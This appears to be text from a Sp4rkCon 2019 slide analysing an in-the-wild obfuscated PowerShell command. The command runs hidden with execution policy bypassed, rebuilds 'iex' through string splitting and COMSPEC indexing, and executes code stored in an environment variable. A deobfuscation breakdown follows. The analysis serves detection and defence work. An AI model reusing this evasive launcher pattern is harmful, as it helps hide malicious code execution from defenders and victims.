 $itwExampleArr[2].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
PoWERShell -NOPRoFI -w 1 -EXEcuTiOnP BYPass -nOniNterAcTi sV s3zxl5 ( [typE](
"{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va )::(
"{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
Sp4rkCon 2019
1. iex
1. . 'iex'
2. $env:gkwa
1. Set-Variable s3zxl5 [enViRONmeNt]
2. ( ( VARIaBle S3ZXl5 -Va )::( "{1}{0}{3}{4}{2}"-f
'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke(
'gkwa',( "{2}{1}{0}" -f 'S','ocES','pR' )) )
 